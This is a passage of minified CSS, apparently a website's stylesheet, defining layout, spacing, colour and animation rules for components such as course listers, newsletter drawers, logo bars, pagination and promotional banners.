(max-width:63.96875em){.secondary-hero__image-grid-item:after,.secondary-hero__image-grid-item:before{position:absolute;left:50%;z-index:0;width:100vw;height:50%;content:""}.secondary-hero__image-grid-item:before{top:0;transform:translate(-50%,-100%);background:linear-gradient(to top,transparent,var(--color-surface-primary) 50%)}.secondary-hero__image-grid-item:after{bottom:0;transform:translate(-50%,100%);background:linear-gradient(to bottom,transparent,var(--color-surface-primary) 50%)}}.secondary-hero__image-container{position:relative;margin-right:0;margin-left:auto;width:100%;max-width:300px}.secondary-hero__image-container .c-background-rings{position:absolute;inset:0}@media only screen and (max-width:63.96875em){.secondary-hero__image-container{transform:translateX(20%)}}@media only screen and (min-width:120em){.secondary-hero__image-container{max-width:500px}}.secondary-hero__image-holder{position:relative;padding-top:100%}.secondary-hero__image{border-radius:var(--border-radius-full);padding:var(--spacing-8);object-fit:cover}.secondary-hero__background-rings-no-image.c-background-rings{position:absolute;top:0;right:0;transform:translate(50%,-60%);width:35%;max-width:800px}.secondary-hero__image-logo{--image-size:4.875rem;position:absolute;top:0;right:0;border-radius:var(--border-radius-full);background-color:var(--color-surface-secondary);padding:var(--spacing-12);width:var(--image-size);height:var(--image-size)}[data-theme=light] .secondary-hero__image-logo{background-color:var(--color-blue-mid)}@media only screen and (max-width:47.96875em){.secondary-hero__image-logo{top:-.75rem;right:3rem;padding:var(--spacing-8)}}@media only screen and (min-width:64em){.secondary-hero__image-logo{--image-size:8.625rem;top:3.25rem;right:calc(var(--image-size)/3*-1)}}.page--default .secondary-hero+.c-stacked-wrapper{padding-top:var(--spacing-24)}@media only screen and (min-width:90em){.page--default .secondary-hero+.c-stacked-wrapper{padding-top:0}}.insights-card-holder__intro{display:flex;flex-direction:column-reverse;margin-bottom:var(--spacing-40);text-align:center}@media only screen and (min-width:48em){.insights-card-holder__intro{margin-bottom:var(--spacing-80)}}.insights-card-holder__authors{display:flex}.insights-card-holder__author-images{display:flex;justify-content:center;margin-bottom:var(--spacing-24)}@media only screen and (min-width:48em){.insights-card-holder__author-images{margin-bottom:var(--spacing-32)}}.insights-card-holder__author-image{--image-size:4rem;border-radius:50%;width:var(--image-size);height:var(--image-size);object-fit:cover}@media only screen and (max-width:47.96875em){.insights-card-holder__author-image{--image-size:2.5rem}}.insights-card-holder__author-image:not(:first-of-type){margin-left:calc(var(--spacing-8)*-1)}.insights-card-holder__featured{margin-bottom:var(--spacing-40)}@media only screen and (min-width:48em){.insights-card-holder__featured{margin-bottom:var(--spacing-56)}}.insights-card-holder__carousel{margin-bottom:var(--spacing-40)}@media only screen and (min-width:48em){.insights-card-holder__carousel{margin-bottom:var(--spacing-80)}.insights-card-holder__carousel .carousel__controls{display:none}}.c-button.insights-card-holder__cta{display:flex;margin-inline:auto;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.c-instructors-for-card-with-link{display:inline}.c-instructors-for-card-with-link__link{display:inline;font-weight:var(--font-weight-bold);font-size:inherit}.c-key-stats-section .card-grid__headline.card-grid__headline--has-increased-gap:not(.card-grid__headline--has-description){margin-bottom:var(--spacing-48)}.key-stats-section--is-stacked{margin-right:0;margin-left:0;padding-right:0;padding-left:0}.key-stats-section--is-stacked .card-grid__grid{display:flex;flex-direction:column}.key-stats-section--is-stacked .key-stat__stat{font-size:var(--font-size-h3);line-height:var(--font-line-height-sm)}@media only screen and (min-width:48em){.key-stats-section--is-stacked .key-stat__stat{font-size:var(--font-size-h4-desktop)}}.key-stats-section--is-stacked .key-stat__description{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);margin-top:var(--spacing-4)}.key-stats-section--is-stacked .headline__content{grid-column:span 12}.link-block-section__title{margin-bottom:var(--spacing-24)}@media only screen and (min-width:48em){.link-block-section__title{margin-bottom:var(--spacing-40)}}@media only screen and (max-width:47.96875em){.link-block-section__grid--is-standard .c-link-block{aspect-ratio:15/13;min-height:auto}.c-grid.link-block-section__grid--is-large{gap:var(--spacing-12)}}.c-drawer-bottom{display:flex;justify-content:space-between;gap:var(--spacing-16);border-top:1px solid var(--color-border-primary-transparent);padding-block:var(--spacing-16)}@media only screen and (min-width:30em){.c-drawer-bottom{justify-content:flex-start;gap:var(--spacing-24)}}.drawer-bottom__submit{flex:1 1}[data-theme=light] .drawer-bottom__submit{background-color:var(--color-navy)}[data-theme=light] .drawer-bottom__submit,[data-theme=light] .drawer-bottom__submit:active,[data-theme=light] .drawer-bottom__submit:hover{outline-color:var(--color-navy);color:var(--color-white)}@media only screen and (min-width:30em){.drawer-bottom__submit{flex:0 0 auto;gap:var(--spacing-80)}}.drawer-bottom__reset{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);padding:var(--spacing-4);text-decoration:underline}@media only screen and (max-width:47.96875em){.c-lister-drawer-mobile-button{justify-content:center;gap:var(--spacing-8);border:none;border-radius:var(--border-radius-sm);background-color:var(--color-surface-secondary);width:100%;min-height:44px}.c-lister-drawer-mobile-button .button__icon{order:0;margin:unset}.c-lister-drawer-mobile-button:focus-visible{outline-offset:-4px}.c-lister-drawer-mobile-button:active:not([aria-disabled=true]),.c-lister-drawer-mobile-button:hover:not([aria-disabled=true]){border-color:var(--color-text-primary);background-color:var(--color-text-primary);color:var(--color-text-cta-secondary)}.u-bg-color-surface-secondary .c-lister-drawer-mobile-button{background-color:var(--color-surface-primary)}}.c-filter-drawer{display:flex;flex-direction:column;min-height:0;height:100%}.c-filter-drawer .c-container{margin-left:0}.filter-drawer__top{display:flex;flex-direction:column;min-height:0;position:relative;flex:1 1 auto;height:100%}.filter-drawer__title{padding-top:var(--spacing-72)}.filter-drawer__tabs{display:flex;flex-direction:column;min-height:0;flex:1 1 auto;overflow:hidden auto}.filter-drawer__tablist{display:flex;flex-direction:column;align-items:flex-start;gap:var(--spacing-16);padding-top:var(--spacing-32);padding-bottom:var(--spacing-40);min-height:0}@media only screen and (min-width:48em){.filter-drawer__tablist{flex-direction:row}}.filter-drawer__panel{background-color:var(--color-surface-secondary);height:100%;min-height:0;overflow-y:auto}@media only screen and (max-width:63.96875em){.filter-drawer__panel{position:absolute;z-index:1;inset:0 calc(var(--container-spacing)*-1);padding-inline:var(--container-spacing);width:100vw}}@media only screen and (min-width:48em){.filter-drawer__panel{position:relative;flex:1 1 max-content}}.filter-drawer__panel-header{margin-bottom:var(--spacing-32)}@media only screen and (min-width:64em){.filter-drawer__panel-header{display:none}}.filter-drawer__back-button{margin-block:var(--spacing-32)}.filter-drawer__back-button .button__icon{transform:rotate(180deg)}.filter-drawer__label{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);display:flex;margin-bottom:var(--spacing-8);line-height:var(--font-line-height-md);font-family:var(--font-family-body);text-transform:uppercase}.filter-drawer__bottom{position:relative;background-color:var(--color-surface-secondary)}.c-lister-filters-small-view{display:none;align-items:center;gap:var(--spacing-16)}@media only screen and (min-width:64em){.c-lister-filters-small-view{display:flex}}.filter-small-view__label{font-size:var(--font-size-md);line-height:var(--font-line-height-lg)}.filter-small-view__tab-list{display:flex;gap:var(--spacing-16)}.filter-small-view__tab-panels{position:absolute;left:0;visibility:hidden;opacity:0;z-index:1;border-bottom:1px solid var(--color-border-primary-transparent);background-color:var(--color-surface-secondary);padding-top:var(--spacing-40);padding-bottom:var(--spacing-16);width:100%}.filter-small-view__button{margin-top:var(--spacing-40)}.filter-small-view__tab-panels--is-active{visibility:visible;opacity:1}@media only screen and (max-width:63.96875em){:not(.c-filters-small-view) .c-lister-filter-tab-button .button__icon{transform:rotate(-90deg)}}@media only screen and (min-width:64em){.c-lister-filter-tab-button[aria-selected=true]{border-color:var(--color-text-primary);background-color:var(--color-text-primary);color:var(--color-text-cta-secondary)}.c-lister-filter-tab-button[aria-selected=true] .button__icon{transform:rotate(-180deg)}}.c-lister-no-items-found{grid-column:1/-1}@media only screen and (min-width:48em){.c-lister-no-items-found{padding-top:var(--spacing-56);padding-bottom:var(--spacing-80)}}.lister-no-items-found__description{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);margin-top:var(--spacing-4)}@media only screen and (min-width:64em){.lister-no-items-found__description{font-size:var(--font-size-md);line-height:var(--font-line-height-lg);margin-top:var(--spacing-16)}}.c-lister-sort-drawer{display:flex;flex-direction:column;align-items:flex-start;gap:var(--spacing-16);padding-top:var(--spacing-64);height:100%}.lister-sort-drawer__bottom{margin-top:auto;width:100%}.c-lister-toggle-view{display:flex;align-items:center}.lister-toggle-view__label{margin-right:var(--spacing-8);line-height:1}.lister-toggle-view__button{padding:var(--spacing-8)}.lister-toggle-view__button .lister-toggle-view__button-icon{opacity:.5}.lister-toggle-view__button--active .lister-toggle-view__button-icon{opacity:1}.filter-and-sort__view-toggle-button{padding:var(--spacing-8)}.c-quick-course-lister{display:flex;flex-direction:column;gap:0}.c-quick-course-lister .c-filter-and-sort{padding:0}@media only screen and (max-width:47.96875em){.c-quick-course-lister .filter-and-sort__filter-button{margin-inline:calc(var(--container-spacing)*-1);width:calc(100% + var(--container-spacing)*2)}}.c-quick-course-lister .c-lister-grid-top-bar{display:none}@media only screen and (min-width:48em){.c-quick-course-lister .c-lister-grid-top-bar{display:flex;position:relative;z-index:1;padding-block:0}}@media only screen and (min-width:64em){.c-quick-course-lister .c-lister-grid-top-bar{display:flex;position:relative;top:var(--spacing-24);z-index:1}}.quick-course-lister__load-more.c-button{align-self:center}.quick-course-lister__load-more.c-button .button__icon{transform:rotate(90deg)}.quick-course-lister__filters{margin-bottom:var(--spacing-24)}@media only screen and (min-width:48em){.quick-course-lister__filters{margin-top:calc(var(--spacing-32)*-1);margin-bottom:var(--spacing-40)}}.quick-course-lister__filters .filter-and-sort__container,.quick-course-lister__tabs-grid{padding-inline:0}.quick-course-lister__load-more{margin-top:var(--spacing-24)}@media only screen and (min-width:48em){.quick-course-lister__load-more{margin-top:var(--spacing-40)}}.c-logo-bar{text-align:center}.c-logo-bar.u-bg-color-surface-secondary{padding-block:var(--spacing-64)}@media only screen and (min-width:48em){.c-logo-bar.u-bg-color-surface-secondary{padding-block:var(--spacing-80)}}.logo-bar__link{color:inherit}.logo-bar__title{margin-bottom:var(--spacing-12)}@media only screen and (min-width:48em){.logo-bar__title{margin-bottom:var(--spacing-32)}}@media only screen and (max-width:47.96875em){.logo-bar--is-type-organizations .logo-bar__title{margin-bottom:var(--spacing-32)}}.logo-bar__marquee{align-items:center}.logo-bar__marquee .rfm-initial-child-container,.logo-bar__marquee .rfm-marquee{align-items:stretch}.logo-bar__marquee .rfm-child{justify-self:flex-end}.logo-bar__logo-wrapper{display:flex;flex-direction:column;justify-content:flex-end;align-items:center;height:100%}.logo-bar__static-logos{display:flex;justify-content:center;align-items:center}.logo-bar__logo-label{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg);display:block;margin-top:var(--spacing-24);max-width:120px;text-align:center}.logo-bar__logo-label:first-letter{text-transform:uppercase}@media only screen and (min-width:48em){.logo-bar__logo-label{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);margin-top:var(--spacing-40)}}.logo-bar--is-type-sponsors .logo-bar__logo-label{max-width:70px}@media only screen and (min-width:48em){.logo-bar--is-type-sponsors .logo-bar__logo-label{max-width:180px}}.logo-bar--is-type-organizations .logo-bar__logo-label{max-width:100px}@media only screen and (min-width:48em){.logo-bar--is-type-organizations .logo-bar__logo-label{max-width:160px}}.logo-bar__logo{display:flex;flex-direction:column;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;background-color:currentcolor}.logo-bar__logo-image{opacity:0;width:auto;max-width:120px;height:auto;max-height:50px}.logo-bar--is-type-sponsors .logo-bar__logo-image{margin-inline:12px;max-width:124px;max-height:100px}@media only screen and (min-width:48em){.logo-bar--is-type-sponsors .logo-bar__logo-image{margin-inline:60px;max-width:180px;max-height:160px}}.logo-bar--is-type-organizations .logo-bar__logo-image{margin-inline:20px;max-width:124px;max-height:80px}@media only screen and (min-width:48em){.logo-bar--is-type-organizations .logo-bar__logo-image{margin-inline:60px;max-width:180px;max-height:110px}}.c-media-section{--media-section-aspect-ratio:16/9}.c-media-section.media-section--is-2-column-width-12x13{--media-section-aspect-ratio:12/13}.c-media-section.media-section--is-2-column-width-12x7{--media-section-aspect-ratio:12/7}.c-media-section.media-section--is-2-column-width-small-5x3{--media-section-aspect-ratio:5/3}.c-media-section.media-section--is-2-column-width-small-10x11{--media-section-aspect-ratio:10/11}.c-media-section.media-section--is-centered-3x2{--media-section-aspect-ratio:3/2}.c-media-section.media-section--is-centered-16x9{--media-section-aspect-ratio:16/9}.c-media-section.media-section--is-centered-small-3x1{--media-section-aspect-ratio:3/1}.c-media-section.media-section--is-centered-small-3x2{--media-section-aspect-ratio:3/2}.c-media-section.media-section--is-centered-small-10x11{--media-section-aspect-ratio:10/11}.c-media-section.media-section--is-centered-small-16x9,.c-media-section.media-section--is-full-screen-16x9,.c-media-section.media-section--is-full-width-16x9{--media-section-aspect-ratio:16/9}.media-section__carousel.c-grid.c-carousel{--carousel-row-gap:var(--spacing-16)}.media-section__carousel.c-grid.c-carousel .carousel__container>li{height:100%}.media-section__carousel .carousel__controls--is-disabled{display:none}.media-section__figure-figcaption{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg);margin-top:var(--spacing-8)}@media only screen and (min-width:48em){.media-section__figure-figcaption{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg)}}.media-section__figure-media .media__image,.media-section__figure-media .media__video{border-radius:var(--border-radius-sm);aspect-ratio:var(--media-section-aspect-ratio)}.media-section--is-full-screen-16x9 .carousel__controls,.media-section--is-full-screen-16x9 .media-section__figure-figcaption{padding-inline:var(--container-spacing)}@media only screen and (max-width:47.96875em){.media-section--is-2-column-width-12x13:not(.media-section--has-min-3-items) .carousel__container,.media-section--is-2-column-width-12x7:not(.media-section--has-min-3-items) .carousel__container,.media-section--is-2-column-width-small-10x11:not(.media-section--has-min-3-items) .carousel__container,.media-section--is-2-column-width-small-5x3:not(.media-section--has-min-3-items) .carousel__container{flex-direction:column;gap:var(--spacing-24)}}.c-media-with-intro{display:flex;row-gap:var(--spacing-24);flex-direction:column}@media only screen and (min-width:48em){.c-media-with-intro{row-gap:var(--spacing-40)}.media-with-intro__container{display:grid;grid-template-columns:repeat(12,minmax(0,1fr))}}.media-with-intro__wrapper{text-align:center}@media only screen and (min-width:48em){.media-with-intro__wrapper{grid-column:3/11}}.media-with-intro__title{margin-bottom:var(--spacing-12)}.c-media{height:100%}.media__image{object-fit:cover}.media__image,.media__video{height:100%}.c-newsletter-drawer{padding:var(--spacing-72) var(--spacing-24) var(--spacing-40) var(--spacing-24)}@media only screen and (min-width:48em){.c-newsletter-drawer{padding:var(--spacing-56) var(--spacing-80) var(--spacing-56) var(--spacing-64)}}[data-theme=dark] .c-newsletter-drawer .select__select option{color:var(--color-text-inverted)}.c-newsletter-drawer.drawer__content{--drawer-width:37.5rem}@media only screen and (max-width:47.96875em){.c-newsletter-drawer.drawer__content{border-top-right-radius:var(--spacing-16);border-top-left-radius:var(--spacing-16)}}@media only screen and (min-width:48em){.c-newsletter-drawer.drawer__content{min-width:var(--drawer-width);max-width:var(--drawer-width)}}.newsletter-drawer__custom-field-label.c-form-field-label{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg);flex-direction:column;align-items:flex-start;gap:var(--spacing-4);margin-bottom:var(--spacing-24);letter-spacing:var(--font-letter-spacing);text-transform:uppercase}.newsletter-drawer__custom-field-label.c-form-field-label .form-field-label__extra-text{margin-left:0;text-transform:capitalize}.newsletter-drawer__checkbox.c-checkbox{--checkbox-size:1.25rem;margin-bottom:var(--spacing-16);width:100%;font-weight:var(--font-weight-regular)}@media only screen and (max-width:47.96875em){.newsletter-drawer__checkbox.c-checkbox{padding-block:0}}.newsletter-drawer__success{display:flex;flex-direction:column;justify-content:center;align-items:center;height:100%;text-align:center}@media only screen and (min-width:48em){.newsletter-drawer__success{justify-content:flex-start;margin-top:var(--spacing-112);height:auto}}.newsletter-drawer__success-icon{margin-inline:auto;margin-bottom:var(--spacing-16);color:var(--color-message-success)}.newsletter-drawer__success-title{margin-bottom:var(--spacing-40)}@media only screen and (min-width:48em){.newsletter-drawer__success-title{margin-bottom:var(--spacing-64)}}.newsletter-drawer__success-subtitle{margin-bottom:var(--spacing-16);font-weight:var(--font-weight-semi-bold);letter-spacing:var(--font-letter-spacing);text-transform:uppercase}.newsletter-drawer__success-list{display:flex;flex-direction:column;gap:var(--spacing-4);list-style:none}@media only screen and (min-width:48em){.newsletter-drawer__success-list{gap:var(--spacing-8)}}@media only screen and (max-width:47.96875em){.newsletter-drawer--is-success.drawer__content{top:unset;bottom:0;padding-bottom:var(--spacing-120);height:auto}}.newsletter-drawer__overlay.drawer__overlay{-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);animation:unset;background:var(--color-surface-primary-transparent)}.newsletter-algolia-card-grid{padding:0}.c-newsletter-container{position:relative;overflow:clip}.c-newsletter-container .c-newsletter-intro+.c-stacked-wrapper{padding-top:0}.c-newsletter-intro{display:flex;flex-direction:column;gap:var(--spacing-16);margin-bottom:var(--spacing-32)}.c-newsletter-intro .newsletter-intro__eyebrow{display:flex;flex-direction:row;gap:var(--spacing-16);font-weight:var(--font-weight-regular);text-transform:uppercase;font-size:var(--font-size-xs);line-height:var(--font-line-height-lg)}.c-newsletter-intro .newsletter-intro__display-date{font-weight:var(--font-weight-bold)}.c-newsletter-intro .newsletter-intro__display-date.newsletter-intro__eyebrow-item:before{display:none}.c-newsletter-intro .newsletter-intro__eyebrow-item{position:relative}.c-newsletter-intro .newsletter-intro__eyebrow-item:before{display:inline-block;position:absolute;top:var(--spacing-8);left:0;transform:translateX(calc(var(--spacing-8) * -1));border-radius:var(--border-radius-full);background-color:var(--color-surface-cta-primary);width:2px;height:2px;content:""}.c-newsletter-newslist{display:flex;flex-direction:column;gap:var(--spacing-32)}.newsletter-newslist__list{display:flex;flex-direction:column;gap:var(--spacing-64);list-style:none}.newsletter-newslist__list-item{border-bottom:1px solid var(--color-border-secondary);padding-bottom:var(--spacing-16)}.newsletter-newslist__list-item:last-of-type{border-bottom:none}.c-newsletter-news{display:flex;flex-direction:column;gap:var(--spacing-32)}.newsletter-news__display-date{display:block;margin-bottom:var(--spacing-8);font-size:var(--font-size-sm)}.newsletter-news__read-more{display:flex;flex-direction:column;gap:var(--spacing-24)}.newsletter-news__read-more-list{list-style:none}.newsletter-news__read-more-caption{font-size:var(--font-size-sm)}.c-newsletter-ouch-download .accordion__item:last-of-type{border-bottom:none}.c-newsletter-ouch-editor{display:flex;flex-direction:column;gap:var(--spacing-40);padding:var(--spacing-32) 0}.c-newsletter-page-top{position:relative}.newsletter-page-top__rings{position:absolute;top:0;right:0;transform:translate(50%,-55%);width:35%;max-width:800px}.c-newsletter-sections-list{gap:var(--spacing-32)}.newsletter-sections-list__item{display:flex;flex-direction:column;gap:var(--spacing-32);border-bottom:1px solid var(--color-border-secondary);padding-bottom:var(--spacing-32)}.newsletter-sections-list__item-heading{padding-bottom:var(--spacing-24)}.newsletter-sponsors{padding:0}.c-newsletter-storm-center{display:flex;flex-direction:column;gap:var(--spacing-32)}.newsletter-translator-cards__heading{padding-bottom:var(--spacing-32)}@media only screen and (min-width:48em){.c-not-found-section{margin-bottom:var(--spacing-160)}}.not-found-section__hero{position:relative;margin-top:calc(var(--header-height) + var(--spacing-80));padding-top:var(--spacing-80);padding-bottom:var(--spacing-160)}@media only screen and (min-width:48em){.not-found-section__hero{padding-top:var(--spacing-200);padding-bottom:var(--spacing-200)}}.not-found-section__title{position:relative;margin-bottom:var(--spacing-40)}.not-found-section__details{display:flex;flex-direction:column;justify-content:center;align-items:center;text-align:center}.not-found-section__code{position:absolute;opacity:.2;z-index:-1;filter:blur(5px);inset:0;background:linear-gradient(180deg,#fff,rgba(255,255,255,0) 82%);-webkit-background-clip:text;background-clip:text;font-weight:var(--font-weight-light);font-size:11.5625rem;line-height:1;font-family:var(--font-family-heading);letter-spacing:-2px;text-align:center;-webkit-text-fill-color:rgba(0,0,0,0)}@media only screen and (min-width:30em){.not-found-section__code{font-size:15.625rem}}@media only screen and (min-width:48em){.not-found-section__code{filter:blur(10px);font-size:26.25rem;letter-spacing:-7px}}@media only screen and (min-width:64em){.not-found-section__code{font-size:35rem}}@media only screen and (min-width:90em){.not-found-section__code{font-size:43.75rem;line-height:.9}}[data-theme=light] .not-found-section__code{background:linear-gradient(180deg,#00132c,rgba(238,245,254,0) 90%);-webkit-background-clip:text;background-clip:text;color:var(--color-black)}.not-found-section__socials{display:flex;gap:var(--spacing-24)}.not-found-section__socials-link{color:var(--color-text-primary)}.c-notification-bar{position:fixed;top:var(--spacing-16);right:0;left:0;z-index:var(--z-index-notification-bar);width:100%}.c-lister-pagination{padding-block:var(--spacing-24)}@media only screen and (min-width:48em){.c-lister-pagination{padding-block:var(--spacing-32)}}.lister-pagination__wrapper{display:flex;position:relative;justify-content:space-between;gap:var(--spacing-16);width:100%}.lister-pagination__next-button,.lister-pagination__previous-button{gap:var(--spacing-8);padding-block:var(--spacing-8);text-decoration:none}.lister-pagination__next-button[aria-disabled=true],.lister-pagination__previous-button[aria-disabled=true]{opacity:.5;pointer-events:none}.lister-pagination__previous-button .button__icon{transform:rotate(180deg)}.lister-pagination__numbers{display:flex;position:absolute;top:50%;left:50%;justify-content:center;transform:translate(-50%,-50%);font-size:var(--font-size-md)}.lister-pagination__ellipsis,.lister-pagination__number{padding:var(--spacing-12) 6px}@media only screen and (min-width:48em){.lister-pagination__ellipsis,.lister-pagination__number{padding:var(--spacing-12) var(--spacing-16)}}.lister-pagination__number--active{color:var(--color-text-highlight)}.platform-links-and-description__grid-item{display:flex;flex-direction:column;gap:var(--spacing-48)}@media only screen and (min-width:48em){.platform-links-and-description__grid-item{gap:var(--spacing-64)}}.platform-links-and-description__platforms{display:flex;flex-direction:column;gap:var(--spacing-16)}@media only screen and (min-width:48em){.platform-links-and-description__platforms{flex-direction:row;gap:var(--spacing-40)}}a.platform-links-and-description__platform{display:flex;align-items:center;gap:var(--spacing-16);border-radius:var(--border-radius-sm);background-color:var(--color-surface-secondary);padding:var(--spacing-16);width:100%}a.platform-links-and-description__platform:hover{text-decoration:none}.platform-links-and-description__platform-image{--image-size:3.5rem;width:var(--image-size);height:var(--image-size);object-fit:contain}.platform-links-and-description__platform-content{display:flex;flex-direction:column;gap:var(--spacing-4);color:var(--color-text-primary)}.platform-links-and-description__platform-content-label{font-weight:var(--font-weight-regular);letter-spacing:var(--font-letter-spacing);text-transform:uppercase}.platform-links-and-description__platform-content-name{font-weight:var(--font-weight-book);font-family:var(--font-family-heading);letter-spacing:var(--font-letter-spacing);font-size:var(--font-size-h6-desktop)}div.platform-links-and-description__accordion-item{border-top:unset}div.platform-links-and-description__accordion-item .accordion__trigger{padding-top:0;-webkit-padding-end:0;padding-inline-end:0;color:var(--color-text-primary);font-size:var(--font-size-xl-desktop);line-height:var(--font-line-height-lg)}.c-promotional-content-banner{height:100%}.c-promotional-content-banner .u-bg-color-transparent,.c-promotional-content-banner.u-bg-color-transparent{background-color:rgba(0,0,0,0)}.c-promotional-content-banner .u-bg-color-transparent .promotional-content-banner__description,.c-promotional-content-banner.u-bg-color-transparent .promotional-content-banner__description{font-size:var(--font-size-md);line-height:var(--font-line-height-lg)}.c-promotional-content-banner .u-bg-color-transparent .promotional-content-banner__grid-item,.c-promotional-content-banner .u-bg-color-transparent.promotional-content-banner__grid-item,.c-promotional-content-banner.u-bg-color-transparent .promotional-content-banner__grid-item,.c-promotional-content-banner.u-bg-color-transparent.promotional-content-banner__grid-item{padding-inline:0}.promotional-content-banner__grid{gap:0;height:100%}.promotional-content-banner--is-in-group .promotional-content-banner__grid{grid-template-columns:1fr}.promotional-content-banner--is-in-group .promotional-content-banner__grid.grid--has-container{padding-inline:0}.promotional-content-banner--is-in-group .promotional-content-banner__grid-item,.promotional-content-banner--is-in-group .promotional-content-banner__grid-item .promotional-content-banner__grid-item-children{grid-column:unset}.promotional-content-banner--is-in-group .promotional-content-banner__title{font-size:var(--font-size-h5);line-height:var(--font-line-height-sm)}@media only screen and (min-width:48em){.promotional-content-banner--is-in-group .promotional-content-banner__title{font-size:var(--font-size-h4-desktop)}.promotional-content-banner--is-in-group .promotional-content-banner__description{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg)}.promotional-content-banner--is-in-group .promotional-content-banner__cta{margin-top:var(--spacing-32)}}.promotional-content-banner--is-in-group .promotional-content-banner__author{--image-size:3rem}.promotional-content-banner__grid-item{display:grid;grid-template-columns:subgrid;grid-column:1/13;padding-inline:var(--spacing-32);padding-block:var(--spacing-48);text-align:center}@media only screen and (min-width:48em){.promotional-content-banner__grid-item{padding-block:var(--spacing-80)}.promotional-content-banner__grid-item--is-full-width,.promotional-content-banner__grid-item--is-large{grid-column:1/13}.promotional-content-banner__grid-item--is-full-width .promotional-content-banner__grid-item-children,.promotional-content-banner__grid-item--is-large .promotional-content-banner__grid-item-children{grid-column:4/10}.promotional-content-banner__grid-item--is-medium{grid-column:2/12}.promotional-content-banner__grid-item--is-medium .promotional-content-banner__grid-item-children{grid-column:3/9}.promotional-content-banner__grid-item--is-small{grid-column:3/11}.promotional-content-banner__grid-item--is-small .promotional-content-banner__grid-item-children{grid-column:2/8}}.promotional-content-banner__grid-item-children{display:flex;grid-column:1/13;flex-direction:column;align-items:center}.promotional-content-banner__title{order:2;margin-bottom:var(--spacing-12)}@media only screen and (min-width:48em){.promotional-content-banner__title{margin-bottom:var(--spacing-16)}}.promotional-content-banner__description{font-size:var(--font-size-md);line-height:var(--font-line-height-lg);order:3}@media only screen and (min-width:48em){.promotional-content-banner__description{font-size:var(--font-size-xl);line-height:var(--font-line-height-lg)}}@media only screen and (min-width:48em)and (min-width:48em){.promotional-content-banner__description{font-size:var(--font-size-xl-desktop)}}.promotional-content-banner__authors{display:flex;order:1;margin-bottom:var(--spacing-40)}@media only screen and (min-width:48em){.promotional-content-banner__authors{margin-bottom:var(--spacing-48)}}.promotional-content-banner__author{--image-size:3rem;border-radius:50%;width:var(--image-size);height:var(--image-size);object-fit:cover}.promotional-content-banner__author:not(:first-of-type){margin-left:calc(var(--spacing-8)*-1)}@media only screen and (min-width:48em){.promotional-content-banner__author{--image-size:4rem}}.promotional-content-banner__cta{order:4;margin-top:var(--spacing-24);width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}@media only screen and (min-width:48em){.promotional-content-banner__cta{margin-top:var(--spacing-48)}}.c-promotional-content-circles{--image-size:88px;--gap-between-items:var(--spacing-40)}@media only screen and (min-width:48em){.c-promotional-content-circles{--image-size:160px;--gap-between-items:var(--spacing-80)}}@media only screen and (min-width:64em){.c-promotional-content-circles{--image-size:240px;--gap-between-items:var(--spacing-120)}}@media only screen and (min-width:90em){.c-promotional-content-circles{--gap-between-items:var(--spacing-160)}}.promotional-content-circles__title{margin-bottom:var(--spacing-40);text-align:center}@media only screen and (min-width:64em){.promotional-content-circles__title{margin-bottom:var(--spacing-72)}}.promotional-content-circles__items{display:flex;flex-direction:column;gap:var(--gap-between-items)}@media only screen and (min-width:48em){.promotional-content-circles__items{flex-direction:row;justify-content:center}}.promotional-content-circles__item{display:flex;align-items:center;gap:var(--spacing-32)}@media only screen and (max-width:47.96875em){.promotional-content-circles__item:nth-child(2n){flex-direction:row-reverse}}@media only screen and (min-width:48em){.promotional-content-circles__item{flex-direction:column;gap:var(--spacing-40);text-align:center}}.promotional-content-circles__image-holder{position:relative;flex:0 0 auto;opacity:0;z-index:2;transition:var(--transition-duration-long) var(--transition-easing);transition-delay:inherit;transition-property:opacity;box-shadow:0 0 30px 5px var(--color-turquoise),0 0 10px 2px var(--color-white);border-radius:var(--border-radius-full);width:var(--image-size);height:var(--image-size)}.in-view .promotional-content-circles__image-holder{opacity:1}@media only screen and (min-width:48em){.promotional-content-circles__item:not(:first-child) .promotional-content-circles__image-holder{--circle-overlap-padding:20px}.promotional-content-circles__item:not(:first-child) .promotional-content-circles__image-holder:before{display:block;position:absolute;top:50%;left:calc(var(--gap-between-items)*-1);transform:translate(calc(var(--circle-overlap-padding) * -1),-50%);opacity:0;z-index:-1;transition:var(--transition-duration-long) var(--transition-easing);transition-delay:inherit;transition-property:opacity;box-shadow:0 0 30px 5px var(--color-turquoise),0 0 10px 2px var(--color-white);border-radius:var(--border-radius-full);width:calc(var(--gap-between-items) + var(--circle-overlap-padding)*2);height:calc(var(--gap-between-items) + var(--circle-overlap-padding)*2);content:""}.in-view .promotional-content-circles__item:not(:first-child) .promotional-content-circles__image-holder:before{opacity:.3}}.promotional-content-circles__item-image{border-radius:var(--border-radius-full);object-fit:cover}.promotion-content-circles__item-text{transform:translate3d(0,20px,0);opacity:0;transition:var(--transition-duration) var(--transition-easing);transition-delay:inherit;transition-property:opacity,transform}.in-view .promotion-content-circles__item-text{transform:translateZ(0);opacity:1}@media only screen and (min-width:48em){.promotion-content-circles__item-text{font-size:var(--font-size-lg);line-height:var(--font-line-height-lg);width:var(--image-size)}.c-read-more-section+.c-animate-in .c-generic-content-block{margin-top:calc(var(--spacing-32)*-1)}}@media only screen and (min-width:64em){.c-read-more-section+.c-animate-in .c-generic-content-block{margin-top:calc(var(--spacing-64)*-1)}}.read-more-section__title{margin-bottom:var(--spacing-16)}@media only screen and (min-width:48em){.read-more-section__title{margin-bottom:var(--spacing-24)}}.read-more-section__description{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg)}@media only screen and 